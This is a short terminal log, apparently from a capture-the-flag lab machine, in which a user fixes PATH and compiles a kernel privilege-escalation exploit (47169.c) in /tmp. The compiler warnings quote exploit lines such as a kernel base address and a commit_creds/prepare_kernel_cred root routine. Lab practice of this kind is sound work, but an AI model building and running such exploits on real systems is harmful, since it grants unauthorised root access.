 tiago@lampiao:/tmp$ gcc 47169.c -o meow
gcc: error trying to exec 'cc1': execvp: No such file or directory
tiago@lampiao:/tmp$ export PATH=/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin
tiago@lampiao:/tmp$ gcc 47169.c -o meow
47169.c:88:1: warning: large integer implicitly truncated to unsigned type [-Woverflow]
 unsigned long KERNEL_BASE =  0xffffffff81000000ul;
 ^
47169.c: In function 'get_root':
47169.c:192:3: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
  ((_commit_creds)(COMMIT_CREDS))(
   ^
47169.c:193:7: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
      ((_prepare_kernel_cred)(PREPARE_KERNEL_CRED))(0));
       ^
47169.c: In function 'mmap_stack':
47169.c:254:15: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
  stack = mmap((void*)stack_addr, stack_size, PROT_READ | PROT_WRITE,
               ^
47169.c:256:38: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
  if (stack == MAP_FAILED || stack != (void*)stack_addr) {
                                      ^